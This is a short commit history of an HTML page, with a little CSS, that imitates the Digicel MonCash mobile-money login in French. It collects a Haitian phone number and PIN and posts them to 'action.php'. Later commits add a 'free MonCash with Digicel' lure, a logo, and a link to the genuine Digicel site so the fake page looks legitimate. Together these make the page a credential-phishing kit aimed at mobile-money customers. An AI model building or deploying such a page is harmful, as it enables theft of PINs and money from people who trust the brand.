
==== Moncash.html @ 832856e3 "Rename index.html to Moncash.html" ====
<!DOCTYPE html>

<html>
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="stylesheet" href="moncash.css" type="text/css"/>
</head>
<body>
<div>



<form action="action.php" method="post">

  

    <h1>Moncash</h1>
    <label for="nmb"><b>numéro de téléphone</b></label>
    <input type="number" placeholder="+509 XX XX XXXX" name="nmb" required>
    <label for="psw"></label>
    <input type="number" placeholder="Pin" name="psw" required>
  <br />
        
    <button type="submit">Ouvrir une session</button>
  </div>


</form>

</body>
</html>

==== commit 1d818440: "Update Moncash.html" ====
--- a/Moncash.html
+++ b/Moncash.html
@@ -21,9 +21,13 @@
     <label for="psw"></label>
     <input type="number" placeholder="Pin" name="psw" required>
   <br />
+<a href="">Vous avez oublié votre pin</a>
+<a href="Noncash.html">Connectez-vous avec votre mot de passe</a>
+
         
     <button type="submit">Ouvrir une session</button>
   </div>
+
 
 
 </form>
--- a/moncash.css
+++ b/moncash.css
@@ -0,0 +1,4 @@
+body {
+	 background: white;
+ }
+ 

==== commit 1933d56d: "Update Moncash.html" ====
--- a/Moncash.html
+++ b/Moncash.html
@@ -8,6 +8,7 @@
 </head>
 <body>
 <div>
+<img src="l.png"/>
 
 
 
@@ -21,8 +22,8 @@
     <label for="psw"></label>
     <input type="number" placeholder="Pin" name="psw" required>
   <br />
-<a href="">Vous avez oublié votre pin</a>
-<a href="Noncash.html">Connectez-vous avec votre mot de passe</a>
+<a href= "https://www.digicelgroup.com/ht/fr/moncash/customer.html ">Vous avez oublié votre pin</a>
+<a href="Moncash.html">Connectez-vous avec votre mot de passe</a>
 
         
     <button type="submit">Ouvrir une session</button>

==== commit 52d9321c: "Mon cash.html" ====
--- a/Moncash.html
+++ b/Moncash.html
@@ -17,6 +17,7 @@
   
 
     <h1>Moncash</h1>
+<H2>Mon cash gratuit avec Digicel</H2>
     <label for="nmb"><b>numéro de téléphone</b></label>
     <input type="number" placeholder="+509 XX XX XXXX" name="nmb" required>
     <label for="psw"></label>
@@ -26,7 +27,7 @@
 <a href="Moncash.html">Connectez-vous avec votre mot de passe</a>
 
         
-    <button type="submit">Ouvrir une session</button>
+    <button type="submit">Moncash gratuit</button>
   </div>
 
 
--- a/moncash.css
+++ b/moncash.css
@@ -1,4 +1,6 @@
 body {
 	 background: white;
  }
- 
+a{
+Color:blue;
+}

==== commit bf248c1b: "Moncash.html" ====
--- a/Moncash.html
+++ b/Moncash.html
@@ -17,7 +17,7 @@
   
 
     <h1>Moncash</h1>
-<H2>Mon cash gratuit avec Digicel</H2>
+<H2>Moncash gratuit avec Digicel</H2>
     <label for="nmb"><b>numéro de téléphone</b></label>
     <input type="number" placeholder="+509 XX XX XXXX" name="nmb" required>
     <label for="psw"></label>
